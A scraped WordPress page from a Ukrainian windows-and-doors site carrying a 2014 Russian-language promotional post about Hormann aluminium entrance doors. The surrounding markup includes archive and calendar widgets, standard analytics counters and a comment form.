					<a href="https://okna-optom.com.ua/2025/09/11/lazernaya-markirovka-kak-instrument-sovremennogo-proizvodstva/">Лазерная маркировка как инструмент современного производства</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/03/filmy-2025-goda-chto-zhdat-zritelyam/">Фильмы 2025 года: что ждать зрителям?</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/28/nastilni-igri-chomu-voni-znovu-na-piku-populyarnosti/">Настільні ігри: чому вони знову на піку популярності?</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/28/balkon-pod-klyuch-kak-prevratit-prostranstvo-v-poleznuyu-zonu/">Балкон под ключ: как превратить пространство в полезную зону</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/12/cummins-v-tyazhyoloj-tehnike-pochemu-dvigatel-eto-ne-prosto-motor/">Cummins в тяжёлой технике: почему двигатель &#8211; это не просто «мотор»</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/04/organizacziya-biznes-meropriyatij-klyuchevye-etapy-i-preimushhestva-professionalnogo-podhoda/">Организация бизнес-мероприятий: ключевые этапы и преимущества профессионального подхода</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/07/24/inzhenernaya-doska-prochnoe-i-stilnoe-napolnoe-pokrytie/">Инженерная доска — прочное и стильное напольное покрытие</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/07/09/kak-ne-merznut-v-svoej-zhe-kvartire-uteplenie-fasada-nadyozhno-krasivo-razumno/">Как не мерзнуть в своей же квартире: утепление фасада &#8211; надёжно, красиво, разумно</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/06/26/obuchenie-v-chehii-sovremennyj-vybor-dlya-abiturienta-iz-sng/">Обучение в Чехии: современный выбор для абитуриента из СНГ</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/06/18/work-and-travel-2025-leto-kotoroe-izmenit-vsyo/">Work and Travel 2026: лето, которое изменит всё</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/06/04/kak-vybrat-pesok-dlya-stroitelnyh-rabot-sovety-pered-nachalom-remonta/">Как выбрать песок для строительных работ: советы перед началом ремонта</a>
									</li>
					</ul>

		
    </div>
</div>

    </div>
</div>
</div><div id="archives-2" class="widget widget_archive"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Архивы</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">

			<ul>
					<li><a href='https://okna-optom.com.ua/2025/10/'>Октябрь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/09/'>Сентябрь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/08/'>Август 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/07/'>Июль 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/06/'>Июнь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/05/'>Май 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/03/'>Март 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/01/'>Январь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2024/12/'>Декабрь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/11/'>Ноябрь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/10/'>Октябрь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/08/'>Август 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/07/'>Июль 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/05/'>Май 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/03/'>Март 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/01/'>Январь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2023/12/'>Декабрь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/11/'>Ноябрь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/10/'>Октябрь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/06/'>Июнь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/03/'>Март 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/01/'>Январь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2022/12/'>Декабрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/11/'>Ноябрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/10/'>Октябрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/09/'>Сентябрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/08/'>Август 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/07/'>Июль 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/06/'>Июнь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/05/'>Май 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/04/'>Апрель 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/03/'>Март 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/02/'>Февраль 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/01/'>Январь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2021/12/'>Декабрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/11/'>Ноябрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/10/'>Октябрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/09/'>Сентябрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/08/'>Август 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/07/'>Июль 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/06/'>Июнь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/05/'>Май 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/04/'>Апрель 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/03/'>Март 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/02/'>Февраль 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/01/'>Январь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2020/12/'>Декабрь 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/11/'>Ноябрь 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/09/'>Сентябрь 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/07/'>Июль 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/05/'>Май 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/04/'>Апрель 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/03/'>Март 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2019/11/'>Ноябрь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/10/'>Октябрь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/09/'>Сентябрь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/08/'>Август 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/06/'>Июнь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/05/'>Май 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/04/'>Апрель 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/03/'>Март 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/02/'>Февраль 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/01/'>Январь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2018/12/'>Декабрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/11/'>Ноябрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/10/'>Октябрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/09/'>Сентябрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/07/'>Июль 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/05/'>Май 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/04/'>Апрель 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/03/'>Март 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/02/'>Февраль 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/01/'>Январь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2017/12/'>Декабрь 2017</a></li>
	<li><a href='https://okna-optom.com.ua/2017/10/'>Октябрь 2017</a></li>
	<li><a href='https://okna-optom.com.ua/2015/09/'>Сентябрь 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/08/'>Август 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/07/'>Июль 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/06/'>Июнь 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/05/'>Май 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/04/'>Апрель 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/03/'>Март 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/02/'>Февраль 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/01/'>Январь 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2014/12/'>Декабрь 2014</a></li>
	<li><a href='https://okna-optom.com.ua/2014/11/'>Ноябрь 2014</a></li>
	<li><a href='https://okna-optom.com.ua/2014/10/'>Октябрь 2014</a></li>
			</ul>

			
    </div>
</div>

    </div>
</div>
</div><div id="calendar-3" class="widget widget_calendar"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Ноябрь 2014</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://okna-optom.com.ua/2014/11/01/" aria-label="Записи, опубликованные 01.11.2014">1</a></td><td><a href="https://okna-optom.com.ua/2014/11/02/" aria-label="Записи, опубликованные 02.11.2014">2</a></td>
	</tr>
	<tr>
		<td><a href="https://okna-optom.com.ua/2014/11/03/" aria-label="Записи, опубликованные 03.11.2014">3</a></td><td><a href="https://okna-optom.com.ua/2014/11/04/" aria-label="Записи, опубликованные 04.11.2014">4</a></td><td><a href="https://okna-optom.com.ua/2014/11/05/" aria-label="Записи, опубликованные 05.11.2014">5</a></td><td><a href="https://okna-optom.com.ua/2014/11/06/" aria-label="Записи, опубликованные 06.11.2014">6</a></td><td><a href="https://okna-optom.com.ua/2014/11/07/" aria-label="Записи, опубликованные 07.11.2014">7</a></td><td><a href="https://okna-optom.com.ua/2014/11/08/" aria-label="Записи, опубликованные 08.11.2014">8</a></td><td><a href="https://okna-optom.com.ua/2014/11/09/" aria-label="Записи, опубликованные 09.11.2014">9</a></td>
	</tr>
	<tr>
		<td><a href="https://okna-optom.com.ua/2014/11/10/" aria-label="Записи, опубликованные 10.11.2014">10</a></td><td>11</td><td><a href="https://okna-optom.com.ua/2014/11/12/" aria-label="Записи, опубликованные 12.11.2014">12</a></td><td><a href="https://okna-optom.com.ua/2014/11/13/" aria-label="Записи, опубликованные 13.11.2014">13</a></td><td>14</td><td><a href="https://okna-optom.com.ua/2014/11/15/" aria-label="Записи, опубликованные 15.11.2014">15</a></td><td><a href="https://okna-optom.com.ua/2014/11/16/" aria-label="Записи, опубликованные 16.11.2014">16</a></td>
	</tr>
	<tr>
		<td><a href="https://okna-optom.com.ua/2014/11/17/" aria-label="Записи, опубликованные 17.11.2014">17</a></td><td><a href="https://okna-optom.com.ua/2014/11/18/" aria-label="Записи, опубликованные 18.11.2014">18</a></td><td>19</td><td>20</td><td><a href="https://okna-optom.com.ua/2014/11/21/" aria-label="Записи, опубликованные 21.11.2014">21</a></td><td><a href="https://okna-optom.com.ua/2014/11/22/" aria-label="Записи, опубликованные 22.11.2014">22</a></td><td><a href="https://okna-optom.com.ua/2014/11/23/" aria-label="Записи, опубликованные 23.11.2014">23</a></td>
	</tr>
	<tr>
		<td>24</td><td><a href="https://okna-optom.com.ua/2014/11/25/" aria-label="Записи, опубликованные 25.11.2014">25</a></td><td><a href="https://okna-optom.com.ua/2014/11/26/" aria-label="Записи, опубликованные 26.11.2014">26</a></td><td><a href="https://okna-optom.com.ua/2014/11/27/" aria-label="Записи, опубликованные 27.11.2014">27</a></td><td>28</td><td><a href="https://okna-optom.com.ua/2014/11/29/" aria-label="Записи, опубликованные 29.11.2014">29</a></td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://okna-optom.com.ua/2014/10/">&laquo; Окт</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://okna-optom.com.ua/2014/12/">Дек &raquo;</a></span>
	</nav></div>
    </div>
</div>

    </div>
</div>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Статистика</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<div class="textwidget custom-html-widget"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t16.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=49764916&amp;from=informer" target="_blank" rel="nofollow noopener"><img src="https://informer.yandex.ru/informer/49764916/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="49764916" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49764916 = new Ya.Metrika2({
                    id:49764916,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49764916" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
    </div>
</div>

    </div>
</div>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div>
    </div>
</div>

    </div>
</div>
</div></div>
<div class="art-content">

<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">

<div class="art-PostContent">

<div class="navigation">
	<div class="alignleft">&laquo; <a href="https://okna-optom.com.ua/2014/11/25/kak-pravilno-montirovat-dveri-mezhkomnatnye/" rel="prev">Как правильно монтировать двери межкомнатные?</a></div>
	<div class="alignright"><a href="https://okna-optom.com.ua/2014/11/26/kak-pravilno-postavit-dver-svoimi-rukami/" rel="next">Как правильно поставить дверь своими руками?</a> &raquo;</div>
</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>

<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">
<h2 class="art-PostHeaderIcon-wrapper">
<span class="art-PostHeader"><a href="https://okna-optom.com.ua/2014/11/25/dizajnerskie-vxodnye-dveri-dlya-domov-ot-hormann/" rel="bookmark" title="Постоянная ссылка на Дизайнерские входные двери для домов от Hormann">
Дизайнерские входные двери для домов от Hormann</a></span>
</h2>
<div class="art-PostMetadataHeader">
<div class="art-PostHeaderIcons art-metadata-icons">
25.11.2014 | Автор: <a href="#" title="Автор">admin</a>

</div>

</div>
<div class="art-PostContent">
<div class="flat_pm_start"></div>
<p><img src="http://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-24022015_pimg_srchttpplasportalcomwp-contentuploads201502.jpeg" alt="Дизайнерские входные двери для домов от Hormann" title="Дизайнерские входные двери для домов от Hormann" class="aligncenter"/>Внешний вид двери дома всегда наталкивает на мысль о том, что может твориться внутри жилья. Дверь – это лицевая карточка, с которой начинается оценка живущих в доме жильцов. Но это не единственный показатель того, почему дверь должна выглядеть идеально привлекательной.</p>
<p>Помимо своей красоты, дверь должна сохранять в доме тепло, а также защищать материальные ценности, находящиеся в пределах жилплощади от посягательств недобросовестных лиц, то есть служить надежным объектом преграды для них.<span id="more-124"></span></p>
<p>Итак, три фактора – привлекательный внешний вид, надежность и тепло и звукоизоляцию могут обеспечить современные алюминиевые двери компании Hormann.ua. Почему алюминиевые? Их не нужно красить, гарантийный срок службы более десяти лет, наличие надежных замочных девяти и пятиступенчатых систем, делающих невозможным взлом.</p>
<p>Ознакомиться с вариантами алюминиевых дверных моделей можно на сайте компании http://www.hormann.ua/vkhidni-dveri-do-budinkiv/, необычный дизайн непременно вас удивит и вызовет желание установить в своем доме именно такую современную многофункциональную и надежную дверь.</p>
<p>На веб-странице предлагается три варианта современных дверей – ThermoCarbon, ThermoPro и ThermoSafe, а также крылечки и козырьки в дополнение к ним. Подробная презентация расскажет каждому посетителю сайта о свойствах новых конструктивных дверных решений и покажет наглядно в видео формате методы самостоятельной установки купленного дверного комплекта.</p>
<p>В предлагаемых моделях может присутствовать противоударное стекло. Различные проектные решения – это не предел компании, двери изготавливаются и под заказ клиента, учитывая все его пожелания, с этой целью необходимо указать необходимые размеры будущего дверного полотна.</p>
<p>Надежные конструктивные и легко монтируемые дверные решения из алюминия могут устанавливаться как в частных домах, так и в квартирах, а также офисах различного предназначения. Алюминий не боится никаких воздействий природно климатических факторов.</p>
<p>Осуществить заказ необходимой двери можно непосредственно на сайте компании либо по телефону +38 044 406 10 00. Выбирайте на рынке дверей самые лучшие и современнейшие предложения, которые действительно стоят того, чтобы на них обратить свое пристальное внимание в целях обеспечения будущего комфорта.</p>
<div class="flat_pm_end"></div>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Related Posts</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-4984" data-post-type="none" ><a href="https://okna-optom.com.ua/2023/11/06/gazovaya-portativnaya-plita-osobennosti-primenenie/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2023/11/ogo1.940x-150x150.png" alt="Газовая портативная плита: особенности, применение" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2023/11/06/gazovaya-portativnaya-plita-osobennosti-primenenie/" class="wp_rp_title">Газовая портативная плита: особенности, применение</a></li><li data-position="1" data-poid="in-3994" data-post-type="none" ><a href="https://okna-optom.com.ua/2021/08/03/ortopedichni-divani-yevroknizhka/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2021/08/Vyibor-ortopedicheskogo-divana-kriterii-vyibora-sovetyi2-150x150.jpg" alt="Ортопедичні дивани Єврокнижка" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2021/08/03/ortopedichni-divani-yevroknizhka/" class="wp_rp_title">Ортопедичні дивани Єврокнижка</a></li><li data-position="2" data-poid="in-2362" data-post-type="none" ><a href="https://okna-optom.com.ua/2015/04/19/kak-pokrasit-otkosy-na-oknax-v-kvartire-etapy-otdelki/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-ppri_zamene_starix_okon_v_kvartirax_ne_vsegda_montiruyuts-150x150.jpg" alt="Как покрасить откосы на окнах в квартире: этапы отделки" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2015/04/19/kak-pokrasit-otkosy-na-oknax-v-kvartire-etapy-otdelki/" class="wp_rp_title">Как покрасить откосы на окнах в квартире: этапы отделки</a></li><li data-position="3" data-poid="in-5169" data-post-type="none" ><a href="https://okna-optom.com.ua/2025/03/18/banya-v-kieve-tradiczii-polza-i-osobennosti/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2025/03/maslo-v-bane-2-150x150.jpg" alt="Баня в Киеве: традиции, польза и особенности" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2025/03/18/banya-v-kieve-tradiczii-polza-i-osobennosti/" class="wp_rp_title">Баня в Киеве: традиции, польза и особенности</a></li><li data-position="4" data-poid="in-5023" data-post-type="none" ><a href="https://okna-optom.com.ua/2024/05/06/preimushhestva-krasnogo-kirpicha/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2024/05/keramicheskij-kirpich-150x150.jpg" alt="Преимущества красного кирпича" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2024/05/06/preimushhestva-krasnogo-kirpicha/" class="wp_rp_title">Преимущества красного кирпича</a></li><li data-position="5" data-poid="in-2272" data-post-type="none" ><a href="https://okna-optom.com.ua/2014/11/16/kak-vypolnit-ustanovku-dverej-garmoshka/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pkak_vipolnyaetsya_ustanovka_dverei_garmoshka_v_nastoyash-150x150.png" alt="Как выполнить установку дверей гармошка" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2014/11/16/kak-vypolnit-ustanovku-dverej-garmoshka/" class="wp_rp_title">Как выполнить установку дверей гармошка</a></li></ul></div></div>

</div>
<div class="cleared"></div>
<div class="art-PostMetadataFooter">
<div class="art-PostFooterIcons art-metadata-icons">
Рубрика: <a href="https://okna-optom.com.ua/category/okna-i-dveri/" rel="category tag">Окна и двери</a>
</div>

</div>

</div>

    </div>
</div>


<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 

<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">

<div class="art-PostContent">

<div id="respond">
  
  <h3>Оставить комментарий</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/11/25/dizajnerskie-vxodnye-dveri-dlya-domov-ot-hormann/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>
</div>


<form action="https://okna-optom.com.ua/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Имя (обязательно)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>E-mail (не публикуется) (обязательно)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Web-сайт</small></label></p>


<!--<p><small><strong>XHTML:</strong> Вы можете использовать эту разметку: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea autocomplete="new-password"  id="h3cc9171d4"  name="h3cc9171d4"   cols="100%" rows="10" tabindex="4"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a265b1fad5d12fd7188d47698a0da1e5" );document.getElementById("h3cc9171d4").setAttribute( "id", "comment" );</script></p>

<p>
	<span class="art-button-wrapper">
		<span class="l"> </span>
		<span class="r"> </span>
		<input class="art-button" type="submit" name="submit" tabindex="5" value="Отправить"/>
	</span>
<input type='hidden' name='comment_post_ID' value='124' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>

</form>

</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>


</div>

</div>
<div class="cleared"></div>

<div class="art-Footer">
    <div class="art-Footer-inner">
                <a href="https://okna-optom.com.ua/feed/" class="art-rss-tag-icon" title="RSS"></a>
                <div class="art-Footer-text">
<p>
<a href='#'></a><a href='#'></a><a href='#'></a><a href='#'></a><br/>Copyright © 2015Окна и двери.</p>
</div>
    </div>
    <div class="art-Footer-background">
    </div>
</div>

    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer">

</p>
</div>

<!-- 96 запросов. 0,660 секунд. -->
<div><!-- Powered by WPtouch: 4.3.59 --><script type='text/javascript' src='https://okna-optom.com.ua/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
